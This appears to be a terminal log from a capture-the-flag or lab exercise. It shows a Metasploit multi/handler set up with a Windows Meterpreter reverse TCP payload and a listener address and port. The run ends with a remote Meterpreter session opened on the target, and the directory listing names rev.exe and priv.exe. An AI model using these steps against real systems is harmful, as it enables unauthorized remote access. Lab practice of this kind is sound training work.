 pimpmykali.sh priv.exe rev.exe thm.ovpn
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp 1
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.15.101 2
LHOST => 10.10.15.101
msf6 exploit(multi/handler) > set LPORT 5555 3
LPORT => 5555
msf6 exploit(multi/handler) > run 4
[*] Started reverse TCP handler on 10.10.15.101:5555
[*] Sending stage (175686 bytes) to 10.10.11.251
[*] Meterpreter session 1 opened (10.10.15.101:5555 -> 10.10.11.251:49687) at 2024-02-10 19:33:30 -0500